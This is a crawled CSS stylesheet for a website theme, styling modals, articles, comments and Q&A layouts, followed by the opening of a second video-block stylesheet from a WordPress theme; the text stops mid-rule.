    border:1px solid #eee;
    background-color:transparent
}
.modal__button .blue-solid{
    color:#fff;
    background-color:#03A5FA
}
body.no-scroll{
    overflow:hidden
}
#login-modal .content-modal{
    padding:30px 10px 20px;
    text-align:center;
    font-size:0
}
#login-modal .modal__title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:10px;
    text-transform:uppercase
}
#login-modal .modal__desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:5px
}
#login-modal button[class^=login-]{
    height:40px;
    text-align:left;
    margin:5px;
    padding:0;
    border:none;
    border-radius:3px;
    margin-bottom:10px;
    display:inline-block;
    width:180px
}
#login-modal button[class^=login-]:hover{
    cursor:pointer
}
#login-modal button[class^=login-] span{
    margin-left:55px;
    position:relative;
    height:40px;
    display:block;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:40px;
    line-height:4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#login-modal button[class^=login-] span:before{
    width:1px;
    height:18px;
    background-color:rgba(255,255,255,.5);
    position:absolute;
    top:11px;
    left:-8px;
    content:''
}
.article .article__meta::after,.article::after,.info-modal::after,.report-modal .checkmark:after,.report-modal .wrap::after,.report-modal::after{
    content:""
}
#login-modal button[class^=login-] i{
    vertical-align:top;
    margin:4px 0 0 10px;
    float:left
}
#login-modal .login-zalo{
    background-color:#03A5FA
}
#login-modal .login-zalo:hover{
    background-color:#0284c8
}
#login-modal .login-facebook{
    background-color:#4D578F
}
#login-modal .login-facebook:hover{
    background-color:#3b436e
}
#login-modal .login-gplus{
    background-color:#E32E37
}
#login-modal .login-gplus:hover{
    background-color:#c41a23
}
.info-modal::after{
    display:block;
    clear:both
}
.info-modal .content-modal{
    padding:20px 20px 25px;
    text-align:center
}
.info-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:10px
}
.info-modal .modal__button{
    text-align:center
}
.info-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.info-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.info-modal .cancel{
    border:1px solid #eee;
    background-color:transparent
}
.confirm-modal .btn-focus,.info-modal .confirm{
    color:#fff;
    background-color:#03A5FA
}
@media (min-width:768px){
    .confirm-modal{
        top:250px
    }
}
.confirm-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.confirm-modal .content-modal{
    padding:25px 30px 30px;
    text-align:center
}
.confirm-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.confirm-modal .modal__button{
    text-align:center
}
.confirm-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.report-modal .desc,.report-modal .modal__title{
    font-weight:400;
    margin-bottom:5px;
    font-style:normal;
    font-family:inherit
}
.confirm-modal .btn-normal{
    border:1px solid #ddd;
    background-color:transparent
}
.loading-popup{
    padding:10px 20px 10px 50px;
    position:fixed;
    bottom:50px;
    left:50%;
    transform:translate(-50%,-50%);
    z-index:2147483647;
    border-radius:3px;
    box-shadow:0 4px 15px 0 rgba(0,0,0,.55);
    background:url(../img/loading-1.0.0.gif) 18px center no-repeat #fff;
    background-size:22px 22px;
    font-size:14px;
    color:#777
}
.loading-popup.new-feed{
    left:calc(50% - 170px)
}
.report-modal::after{
    display:block;
    clear:both
}
.report-modal .content-modal{
    padding:15px 20px
}
.report-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    text-transform:uppercase;
    text-align:center
}
.report-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    padding:0 5px
}
.report-modal .wrap{
    padding:5px
}
.report-modal .wrap::after{
    display:block;
    clear:both
}
.report-modal .checkBox-text{
    display:none;
    font-size:0;
    text-align:left;
    padding-top:5px
}
.report-modal .checkBox-text label{
    font-size:14px;
    color:#777;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    padding:5px 20px;
    border-radius:3px;
    margin:4px
}
.report-modal .checkBox-text label input{
    margin-right:5px;
    vertical-align:top;
    margin-top:3px;
    display:none;
    cursor:pointer
}
.report-modal .checkBox-text label.is-focus{
    background-color:#E2D219;
    border:1px solid #E2D219;
    color:#fff
}
.report-modal .radio-box{
    padding-bottom:10px
}
.report-modal .label-container{
    display:block;
    position:relative;
    padding-left:30px;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:16px;
    text-align:left;
    padding-top:1px
}
.article__content-img.full figcaption.fig,.report-modal .modal__button{
    text-align:center
}
.report-modal .label-container input{
    position:absolute;
    opacity:0;
    cursor:pointer
}
.report-modal .checkmark{
    position:absolute;
    top:2px;
    left:0;
    height:20px;
    width:20px;
    background-color:#fff;
    border-radius:50%;
    border:3px solid #29a5fa
}
.report-modal .label-container:hover input~.checkmark{
    background-color:#ccc
}
.report-modal .label-container input:checked~.checkmark{
    background-color:#29a5fa
}
.report-modal .checkmark:after{
    position:absolute;
    display:none
}
.report-modal .label-container input:checked~.checkmark:after{
    display:block
}
.report-modal .label-container .checkmark:after{
    top:3px;
    left:3px;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#fff
}
.report-modal textarea{
    display:none
}
.report-modal .is-active{
    background-color:#f5f5f5
}
.report-modal .is-active .more-option{
    display:block
}
.report-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.popup_page .modal-box{
    position:absolute
}
.popup_page #report-modal{
    top:100px
}
.popup_page #login-modal{
    top:500px!important
}
.popup_page .info-modal{
    top:800px!important
}
.popup_page .confirm-modal{
    top:1100px!important
}
.article-item .breadcrumbs{
    margin:20px 0
}
.article{
    padding-bottom:20px;
    position:relative
}
.article::after{
    display:block;
    clear:both
}
.article>.l-grid{
    background-color:#fff
}
.article__header .subtitle-01{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    text-decoration:underline;
    color:#0B6436
}
.article__header .subtitle-02{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-family:inherit;
    margin-bottom:10px;
    text-transform:none;
    font-style:italic
}
.article .article__meta{
    color:#000;
    vertical-align:middle;
    font-size:0;
    position:relative
}
.article .article__meta::after{
    display:block;
    clear:both
}
.article .article__meta:before,.article .article__meta>:after{
    content:'';
    background-color:#000
}
.article .article__meta:before{
    width:200px;
    height:1px;
    position:absolute;
    top:0;
    left:calc(50% - 100px)
}
.article .article__meta>*{
    margin-right:8px;
    padding-right:8px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article .article__meta>:after{
    width:1px;
    height:12px;
    top:4px;
    right:0;
    position:absolute
}
.article .article__meta>:last-child{
    padding-right:0;
    margin-right:0
}
.article .article__meta>:last-child:after{
    display:none
}
.article .article__meta a,.article .article__meta span{
    vertical-align:top;
    display:inline-block;
    color:#000
}
.article .article__meta a:hover,.article .article__meta span:hover{
    color:#0B6436
}
.article .article__meta .author{
    display:inline-block
}
.article .article__meta .author a{
    color:#DE0202;
    font-weight:700;
    margin-left:3px
}
.article .inner-story a,.article .inner-story span{
    color:#ddd
}
.article .article__meta .comment i{
    vertical-align:top;
    margin-top:2px
}
.article .article__avatar{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px;
    margin-bottom:20px
}
.article__sapo{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-family:inherit;
    font-style:italic;
    margin-bottom:10px;
    margin-top:20px
}
.article .inner-story{
    background-color:#0B6436;
    padding:16px;
    width:100%;
    display:block;
    margin-bottom:10px
}
.article .inner-story:hover .story__heading .text{
    color:rgba(255,255,255,.7)
}
.article .inner-story .story__thumb{
    width:150px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 10px 0 0;
    background-color:#d7d7d7
}
.article .inner-story .story__thumb img{
    width:100%;
    height:auto
}
.article .inner-story .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:23px;
    line-height:2.3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-top:0;
    margin-bottom:0
}
.article .inner-story .story__heading span{
    color:#fff
}
.article .inner-story .story__meta{
    margin-bottom:5px
}
.article .inner-story .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:0
}
.article .inner-story.story--photo:hover .story__heading a:after{
    background-position:-50px -2100px
}
.article .inner-story.story--video:hover .story__heading a:after{
    background-position:-50px -2132px
}
.article__inner-relate{
    padding:10px;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:10px
}
@media (min-width:768px){
    .article__inner-relate{
        padding:10px 20px
    }
}
.article__inner-relate .story{
    margin-bottom:5px
}
.article__inner-relate .story .story__heading{
    margin:0;
    padding-top:0;
    padding-left:10px;
    position:relative
}
@media (max-width:767px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:14px;
        font-size:1.4rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
@media (min-width:768px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:13px;
        font-size:1.3rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
.article__inner-relate .story .story__heading:before{
    content:"•";
    display:inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:0;
    color:#777
}
.article__inner-relate .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__content-img{
    display:block;
    margin-bottom:10px
}
.article__content-img a.photo{
    position:relative;
    margin-bottom:5px;
    display:block
}
.article__content-img a.photo em,.article__content-img a.photo i{
    position:absolute;
    bottom:0;
    left:0
}
.article__content-img a.photo img{
    max-width:100%;
    height:auto;
    margin-left:auto;
    margin-right:auto
}
.article__content-img figcaption.fig{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    color:#777
}
.article__content-img.full{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px
}
.article__content-img.left{
    width:50%;
    float:left;
    margin-left:-90px;
    margin-right:20px
}
.article__content-img.left figcaption.fig{
    text-align:left
}
.article__content-img.right{
    width:50%;
    float:right;
    margin-left:20px;
    margin-right:-90px
}
.article__content-img.right figcaption.fig{
    text-align:right
}
.article__quote{
    color:#fff;
    padding:30px;
    margin:5px 20px 10px -90px;
    width:40%;
    background-color:#0B6436;
    float:left
}
.article__quote .text{
    text-indent:70px;
    padding-top:40px;
    display:inline-block;
    position:relative
}
.article__quote .text:before{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:0 -2300px;
    content:'';
    width:60px;
    height:60px;
    position:absolute;
    top:0;
    left:0
}
.article__quote .author{
    font-style:normal;
    text-align:left;
    font-weight:700;
    display:block;
    padding-top:25px;
    position:relative
}
.article__quote .author:before{
    background-color:#fff;
    content:'';
    width:60%;
    height:1px;
    position:absolute;
    top:10px;
    left:0
}
.article__body::after,.article__social::after,.article__tag::after{
    content:"";
    clear:both
}
.article__notice{
    background-color:#d9edf7;
    border-color:#bce8f1;
    color:#31708f;
    padding:16px
}
.article__author{
    text-align:right;
    font-weight:700
}
.article__social{
    font-size:0;
    margin-bottom:10px;
    z-index:90
}
.article__social::after{
    display:block
}
.article__social ul,.article__social ul li{
    float:left;
    margin-right:5px
}
.article__social ul li:last-child{
    margin-right:0;
    padding-right:0;
    border-right:none;
    background:0 0
}
.article__social .tool{
    float:right;
    display:block
}
.article__social .tool a{
    height:20px;
    line-height:20px;
    border-radius:3px;
    display:inline-block;
    padding:0 5px;
    font-size:11px;
    color:#fff
}
.article__social .tool a i{
    margin-right:5px
}
.article__social .tool a.print{
    background-color:#999
}
@media (max-width:767px){
    .article__social .tool a.print{
        display:none
    }
}
.article__tag{
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
    padding:10px 0
}
.article__tag::after{
    display:block
}
.article__tag .title{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding:0 15px 0 0;
    display:inline-block;
    text-transform:uppercase;
    float:left;
    margin-top:5px
}
.article__body,.article__tag p{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article__tag p{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    margin-left:65px;
    padding-top:4px
}
.article__tag p a{
    display:inline-block;
    margin-bottom:5px;
    padding:5px 10px;
    border-radius:3px
}
.article__body{
    overflow-wrap:break-word;
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:22px;
    line-height:2.2rem;
    color:#000
}
.article__body::after{
    display:block
}
.article__body div,.article__body h3,.article__body h4,.article__body h5,.article__body p{
    margin-bottom:15px
}
.article__body ins{
    text-decoration:none
}
.article__body img{
    max-width:100%;
    display:block;
    margin:auto;
    transform:translate3d(0,0,0)
}
.article__body table{
    margin:auto;
    max-width:620px
}
.article__body .body-image{
    text-align:center
}
.article__body .body-image .photo{
    display:inline-block;
    position:relative
}
.article__body .body-image .photo:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-color:rgba(0,0,0,.5);
    background-position:0 -2900px;
    vertical-align:middle;
    background-size:100px 4000px;
    position:absolute;
    top:5px;
    right:5px;
    content:'';
    width:44px;
    height:44px;
    border-radius:50%
}
.article__comment .input::after,.article__comment::after,.article__outer-relate::after{
    content:"";
    clear:both
}
.article__body .body-image .photo:hover:after{
    background-color:rgba(47,161,179,.5)
}
.article__body>*{
    max-width:100%
}
.article__body .report-table{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    border-collapse:collapse
}
.article__body .report-table p{
    margin-bottom:0
}
.article__body .report-table strong{
    font-size:16px
}
.article__body .report-table tbody td{
    padding:10px 20px
}
.article__body .report-table tbody tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.article__body .report-table tbody tr:first-child{
    background-color:#0B6436;
    font-weight:700;
    color:#fff
}
.article__body .report-table td:first-child{
    width:120px
}
.article__comment{
    margin-bottom:20px;
    margin-top:20px
}
.article__comment::after{
    display:block
}
.article__comment>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    display:block
}
.article__comment .user{
    margin-bottom:10px
}
.article__comment .comment{
    border-bottom:1px solid #eee;
    margin-bottom:10px;
    padding-bottom:10px
}
.article__comment .comment:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__comment .name,.article__comment .text{
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.article__comment .avatar{
    height:25px;
    width:25px;
    border-radius:50%;
    border:1px solid #ccc;
    display:inline-block;
    float:left;
    position:relative
}
.article__comment .avatar i{
    font-size:12px;
    color:#ccc;
    position:absolute;
    top:5px;
    left:7px
}
.article__comment .name{
    /*!*/
    font-size:13px;
    font-size:1.3rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    text-transform:uppercase
}
.article__comment .text{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    color:#555
}
.article__comment .tool a{
    font-size:12px;
    color:#777;
    display:inline-block;
    margin-right:10px
}
.article__comment .tool a:hover{
    color:#0B6436
}
.article__comment .tool a i{
    font-size:14px;
    margin-right:5px
}
.article__comment .reply{
    padding:10px 0 0 25px;
    text-align:right
}
.article__comment .reply textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:50px;
    padding:5px;
    font-size:15px;
    line-height:20px
}
.article__comment .reply .btnSubmit{
    display:inline-block;
    margin-bottom:0;
    font-weight:400;
    text-align:center;
    touch-action:manipulation;
    cursor:pointer;
    border:1px solid transparent;
    white-space:nowrap;
    padding:3px 5px;
    -ms-user-select:none;
    user-select:none;
    border-radius:3px;
    background-color:#0B6436;
    color:#fff;
    font-size:12px;
    line-height:1.5
}
.article__comment .reply .btnSubmit:hover{
    background-color:#06361d
}
.article__comment .reply .btnSubmit.disabled{
    cursor:default
}
.article__comment .sub-comments{
    margin-top:10px;
    padding:32px;
    margin-left:25px;
    background-color:rgba(11,100,54,.1)
}
.article__comment .input::after{
    display:block
}
.article__comment .input textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:70px;
    padding:10px
}
.article__comment .input p.note{
    font-style:italic;
    font-size:11px;
    float:left;
    display:inline-block;
    color:#999
}
@media (max-width:767px){
    .article__comment .input p.note{
        line-height:17px;
        width:60%
    }
}
@media (min-width:768px){
    .article__comment .input p.note{
        line-height:31px
    }
}
.article__comment .input button{
    border:none;
    border-radius:3px;
    float:right;
    background-color:#0B6436;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding-left:10px;
    padding-right:10px
}
.article__footer-relate .story__heading,.article__hot-video .title,.article__outer-relate>.title{
    font-weight:700;
    font-family:inherit;
    font-style:normal
}
.article__comment .input button:hover{
    background-color:#06361d
}
.article__hot-video{
    margin-bottom:30px
}
.article__hot-video .title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:55px;
    line-height:5.5rem;
    background-color:#f5f5f5;
    border-top:1px solid #77c2af;
    text-transform:uppercase;
    padding-left:15px
}
.article__hot-video .content{
    overflow:hidden;
    position:relative
}
@media (min-width:768px){
    .article__hot-video .content{
        background-color:#f5f5f5;
        text-align:center
    }
}
.article__outer-relate{
    margin-bottom:30px;
    padding-left:90px
}
.article__outer-relate::after{
    display:block
}
.article__outer-relate:last-child{
    margin-bottom:0
}
.article__outer-relate>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    margin-bottom:15px;
    display:block;
    text-align:center
}
.article__outer-relate .story{
    width:245px;
    margin-right:16px;
    float:left;
    padding-bottom:15px
}
.article__outer-relate .story:nth-child(4n){
    margin-right:0
}
.article__outer-relate .story__thumb{
    margin-bottom:5px
}
.article__outer-relate .story__heading .cate{
    margin-top:4px
}
.article__footer-relate{
    background-color:#F6F6F6;
    padding:15px
}
.article__footer-relate .story{
    margin-top:20px
}
.article__footer-relate .story:first-child{
    margin-top:0
}
.article__footer-relate .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.article__footer-relate .story__thumb{
    width:180px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.two-cols .col-800{
    float:left;
    position:relative;
    padding:0 90px
}
.two-cols .col-300{
    float:right
}
.two-cols .col-300>*{
    margin-bottom:16px
}
.two-cols .col-300>:last-child{
    margin-bottom:0
}
.two-cols .article{
    position:relative
}
.two-cols .article .article__author-pin{
    position:absolute;
    left:-146px;
    top:0;
    width:130px;
    background-color:#0B6436;
    color:#fff;
    padding:10px
}
.two-cols .article .article__author-pin .author{
    padding-bottom:10px
}
.two-cols .article .article__author-pin .thumb{
    width:47px;
    height:47px;
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin:0 auto 10px;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.two-cols .article .article__author-pin .thumb img{
    width:47px;
    height:47px
}
.two-cols .article .article__author-pin .desc{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .name{
    display:block;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .stories{
    padding-top:20px
}
.two-cols .article .article__author-pin .stories__title{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:block;
    position:relative;
    padding-bottom:20px
}
.two-cols .article .article__author-pin .stories__title:before{
    position:absolute;
    left:0;
    top:-15px;
    width:35px;
    height:1px;
    background-color:rgba(255,255,255,.3);
    content:''
}
.article__qa,.solid-bg .article .article__header{
    margin-left:-90px;
    margin-right:-90px;
    width:800px
}
.article__qa .question::after,.solid-bg .article .article__header::after{
    content:"";
    display:block;
    clear:both
}
.two-cols .article .article__author-pin .story{
    padding-bottom:20px
}
.two-cols .article .article__author-pin .story a{
    color:#fff
}
.two-cols .article .article__author-pin .story a:hover{
    text-decoration:underline
}
.two-cols .article .article__author-pin .story span{
    color:#fff!important
}
.two-cols .article .article__author-pin .story:hover .story__heading .text{
    color:#fff;
    text-decoration:underline
}
.two-cols .article .article__author-pin .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:600;
    font-style:normal;
    font-family:inherit
}
.solid-bg .article .article__header{
    background-color:#fff;
    text-align:center
}
.solid-bg .article .article__header>.l-grid{
    padding-right:300px
}
.solid-bg .article .article__header h1{
    /*!*/
    font-size:30px;
    font-size:3rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    margin-bottom:10px
}
.solid-bg .article .article__meta{
    text-align:center;
    padding-top:15px
}
.solid-bg .article .article__meta .spr--comment{
    background-position:0 -2150px
}
.article__qa{
    border-top:5px solid #0B6436;
    padding-top:20px;
    max-width:800px
}
.article__qa .item{
    padding-top:20px;
    margin-top:20px;
    border-top:1px solid #ddd
}
.article__qa .item:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.article__qa .question .user{
    text-align:center;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    width:100px;
    float:left
}
.article__qa .question .user:after{
    display:block;
    content:'';
    width:50px;
    height:50px;
    margin:10px auto 0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -2250px
}
.article__qa .question .content{
    width:668px;
    float:right
}
.article__qa .question .content time{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#999
}
.article__qa .question .content .text{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    display:inline-block
}
.article__qa .answer::after{
    display:block;
    content:"";
    clear:both
}
.article__qa .answer .user{
    text-align:center;
    width:150px;
    padding:0 10px 10px;
    float:left
}
.article__qa .answer .user .thumb{
    width:65px;
    height:65px;
    border-radius:50%;
    overflow:hidden;
    display:block;
    margin:0 auto
}
.article__qa .answer .user .desc,.article__qa .answer .user .name{
    margin-top:10px;
    display:block;
    font-style:normal;
    font-family:inherit
}
.article__qa .answer .user .thumb img{
    width:100%;
    height:100%
}
.article__qa .answer .user .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700
}
.article__qa .answer .user .desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400
}
.article__qa .answer .content{
    padding:20px;
    background-color:#EFF6FF;
    width:618px;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#__bs_notify__,.hidden{
    display:none!important
}
.demo-title{
    margin-top:30px
}
/*# sourceMappingURL=../maps/desktop-styles.min.css.map */
 .row .cat-name-heading {
     margin-bottom: 10px;
     width: 100%;
     display: inline-block;
	 border-bottom: 1px solid lightgray;
	 padding-bottom: 5px;
}

 .row .cat-name-heading .caption {
     /* background: #fff url(../images/icon-border-hover.png) no-repeat right 18px; */
     font-family: "";
     font-size: 18px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
	 background:#1e88e5;
	 padding:5px 5px;
}

 .row .cat-name-heading-right .caption{
    font-size: 16px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
     padding: 2px 10px;
}
    .cat-name-heading-right{
        background-color: brown;
        padding: 4px 0 4px 0;
        margin-bottom: 10px;
    }
@media (min-width: 1025px){
	.hinhanh .col-220 {
		width: 23.5%;
	}
}

.l-grid h4{
	font-size:13px;
	text-align:justify
}
.l-grid span{
	color:white
}
.list-cat-inner .content-home-left{
	padding-left:0px !important
}

@media (min-width: 1040px){
	.hoinghihoithao{
		 width: 49% !important;;
	}
	.duanhic{
		margin-right: 1%;
		width: 50% !important;
	}
	.text_duanhic{
		/*height:34px !important;*/
		margin-bottom:5px !important;
	}
	.duanhic .post-center-item img,.hoinghihoithao .post-center-item img{
		height:330px
	}
}
@media (min-width: 768px){
	#lienhe .col-sm-3{
		float:right !important;
	}
}
.duanhic p,.hoinghihoithao p{
	text-align:justify;
	font-size:15px;
}
.text_tintuccon{
	display: block;
    line-height: 20px;
    width: 70%;
    float: right;
	text-align:justify;
	padding-right:10px;
	
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    max-height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.tintuccon h4{
	font-size: 13px;
	padding-top:5px
}
.tintuccon span{
	font-size:15px;
	text-align:justify
}
.tintuccon img{
	width: 100px;
    height: 70px;
}
.colorblue a{
	color:#016537
}
.list_view .post{
	border-top: 1px solid lightgray;
	padding:10px 0px
}
#tintuchic p{
	text-align:justify;
	font-size: 15px;
}
#hinhanh .first-story{
	height:350px;
}
.footer ul li a{
	color:white;
}
body{
	font:tahoma !important
}
.text_duanhic{
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    max-height: 43px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.block-newslist-sidebar_thumb .post .heading{
overflow: hidden;
    text-overflow: ellipsis;
    text-align:justify;
    -webkit-line-clamp: 3;
    max-height: 53px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
@media (min-width: 600px){
	article.post-news-item .post-center-item {
		width: 40.83%;
		float: left;
		margin-right: 1.5%;
	}
	.list-cat-inner article.post-news-item .post-center-item.post-item-2col {
		width: 60%;
		float: left;
		margin-right: 1.5%;		
	}
	.list-cat-inner article.post-news-item .post-center-item {
		width: 37%;
		float: left;		
		
	}
	.list-cat-inner article.post-news-item .post-item-col3{		
		max-height: 565px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		
	}
}
@media (min-width: 720px){
	.footer.fanpage,.iconflow{
		float:right !important;
	}
	
}
.list-cat-inner article.post-news-item .post-item-col3 figure{
	border-bottom: 1px dashed #d1d1d1;
	padding: 7px 0px;
}
.footer a{
	color:white;
}
article.thanhvien_post_img img {
    width: unset !important;
}
@media (min-width: 1200px)
{
#page_primary{
    width: 1176px !important;
    margin: auto;
}
}
#page_primary{
    width:100%;
	float:none
}
li.widget_block{
	list-style:none;	
}
.widget_block h2, #category h4{
	border-bottom: 1px solid #017a43;
	background: #1e88e5;
	margin-bottom: 10px;
	width:100%;
	font-size: 16.5px;
    text-align: justify;
	padding:10px 10px;
	text-transform: uppercase;
	color:white;
	font-weight: 700;
}
.diachi p,.diachi a{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
